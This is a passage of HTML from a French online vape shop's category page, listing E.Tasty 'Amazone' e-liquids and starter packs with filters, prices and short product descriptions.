class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/328-e-tasty"> <span itemprop="name">E-tasty</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/329-amazone"> <span itemprop="name">Amazone</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrer par</p><section class="facet clearfix" data-type="feature" data-name="Quantité"><p class="h6 facet-title hidden-sm-down">Quantité</p><div class="title hidden-md-up" data-target="#facet_24028" data-toggle="collapse"><p class="h6 facet-title">Quantité</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_24028" class="collapse"><li> <label class="facet-label" for="facet_input_24028_0"> <span class="custom-checkbox"> <input id="facet_input_24028_0" data-search-url="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-10+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-10+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 10 ml <span class="magnitude">(7)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_24028_1"> <span class="custom-checkbox"> <input id="facet_input_24028_1" data-search-url="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-50+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-50+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 50 ml <span class="magnitude">(8)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_24028_2"> <span class="custom-checkbox"> <input id="facet_input_24028_2" data-search-url="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-170ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-170ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 170ml <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_24028_3"> <span class="custom-checkbox"> <input id="facet_input_24028_3" data-search-url="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-170ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Quantit%C3%A9-170ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 170ml <span class="magnitude">(1)</span> </a> </label></li></ul></section> <section class="facet clearfix" data-type="feature" data-name="Goût"><p class="h6 facet-title hidden-sm-down">Goût</p><div class="title hidden-md-up" data-target="#facet_87954" data-toggle="collapse"><p class="h6 facet-title">Goût</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_87954" class="collapse"><li> <label class="facet-label" for="facet_input_87954_0"> <span class="custom-checkbox"> <input id="facet_input_87954_0" data-search-url="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Boisson" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Boisson" class="_gray-darker search-link js-search-link" rel="nofollow" > Boisson <span class="magnitude">(1)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_87954_1"> <span class="custom-checkbox"> <input id="facet_input_87954_1" data-search-url="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Fruit%C3%A9" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Fruit%C3%A9" class="_gray-darker search-link js-search-link" rel="nofollow" > Fruité <span class="magnitude">(13)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_87954_2"> <span class="custom-checkbox"> <input id="facet_input_87954_2" data-search-url="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Fruit%C3%A9+frais" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/329-amazone?q=Go%C3%BBt-Fruit%C3%A9+frais" class="_gray-darker search-link js-search-link" rel="nofollow" > Fruité frais <span class="magnitude">(3)</span> </a> </label></li></ul></section></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Amazone</h1></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 17 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-9 col-xs-8 col-sp-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/329-amazone?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-outline"> Filtre </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-15 de 17 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3728" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3728-starter-pack-japura-etasty-170ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7431-home_default/starter-pack-japura-etasty-170ml.jpg" alt = "Starter Pack Japura E.Tasty 170Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7431-large_default/starter-pack-japura-etasty-170ml.jpg" > <span class="product-additional" data-idproduct="3728"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3728" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3728" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3728" name="id_product_attribute"> <input type="hidden" value="3728" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3728" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3728" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3728" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3728" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3728-starter-pack-japura-etasty-170ml.html">Starter Pack Japura E.Tasty 170Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3728" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29.9">29,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Plongez dans une vague de fraîcheur fruitée avec le Starter Pack Japura de E.Tasty ! Une limonade pétillante au citron vert et cassis, boostée par...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3727" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3727-starter-pack-huallaga-etasty-170ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7430-home_default/starter-pack-huallaga-etasty-170ml.jpg" alt = "Starter Pack Huallaga E.Tasty 170Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7430-large_default/starter-pack-huallaga-etasty-170ml.jpg" > <span class="product-additional" data-idproduct="3727"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3727" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3727" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3727" name="id_product_attribute"> <input type="hidden" value="3727" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3727" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3727" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3727" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3727" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3727-starter-pack-huallaga-etasty-170ml.html">Starter Pack Huallaga E.Tasty 170Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3727" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29.9">29,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Avec le Starter Pack Huallaga, E.Tasty vous invite à découvrir une explosion de saveurs exotiques ultra fraîches. Ce pack contient un e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3688" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3688-e-liquide-pacaya-amazone-etasty-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6813-home_default/e-liquide-pacaya-amazone-etasty-50ml.jpg" alt = "E-Liquide Pacaya Amazone E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6813-large_default/e-liquide-pacaya-amazone-etasty-50ml.jpg" > <span class="product-additional" data-idproduct="3688"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="30" class="quantity_product quantity_product_3688" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3688" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3688" name="id_product_attribute"> <input type="hidden" value="3688" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3688" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3688" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3688" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3688" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3688-e-liquide-pacaya-amazone-etasty-50ml.html">E-Liquide Pacaya Amazone E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3688" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Evadez-vous pour une escapade gustative sans pareille avec le prêt à booster Pacaya, celui-ci fait partie de la gamme de liquides pour cigarettes...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3687" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3687-e-liquide-iaco-amzone-etasty-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6812-home_default/e-liquide-iaco-amzone-etasty-50ml.jpg" alt = "E-Liquide Iaco Amzone E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6812-large_default/e-liquide-iaco-amzone-etasty-50ml.jpg" > <span class="product-additional" data-idproduct="3687"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="22" class="quantity_product quantity_product_3687" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3687" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3687" name="id_product_attribute"> <input type="hidden" value="3687" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3687" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3687" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3687" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3687" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3687-e-liquide-iaco-amzone-etasty-50ml.html">E-Liquide Iaco Amzone E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3687" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Préparez-vous à embarquer pour une escapade gustative sans précédent avec le tout nouveau prêt à booster Iaco, celui-ci fait partie de la gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3686" data-id-product-attribute="7109" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3686-7109-e-liquide-iaco-amazone-etasty-10ml.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6811-home_default/e-liquide-iaco-amazone-etasty-10ml.jpg" alt = "E-Liquide Iaco Amazone E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6811-large_default/e-liquide-iaco-amazone-etasty-10ml.jpg" > <span class="product-additional" data-idproduct="3686"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_3686" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3686" name="minimal_quantity"> <input type="hidden" value="7109" class="id_product_attribute id_product_attribute_3686" name="id_product_attribute"> <input type="hidden" value="3686" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3686" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3686" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3686" data-id-product-attribute="7109" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3686" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/amazone/3686-7109-e-liquide-iaco-amazone-etasty-10ml.html#/25-taux-0_mg">E-Liquide Iaco Amazone E.Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3686" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous emporter pour une aventure gustative sans précédent avec le tout nouvel e-liquide Iaco, dernier membre de gamme de liquides pour...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3685" data-id-product-attribute="7105" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/amazone/3685-7105-e-liquide-pacaya-amazone-etasty-10ml.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6810-home_default/e-liquide-pacaya-amazone-etasty-10ml.jpg" alt = "E-Liquide Pacaya Amazone E.Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6810-large_default/e-liquide-pacaya-amazone-etasty-10ml.jpg" > <span class="product-additional" data-idproduct="3685"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_3685" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3685" name="minimal_quantity"> <input type="hidden" value="7105" class="id_product_attribute id_product_attribute_3685" name="id_product_attribute"> <input type="hidden" value="3685" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3685" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3685" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3685" data-id-product-attribute="7105" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3685" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i 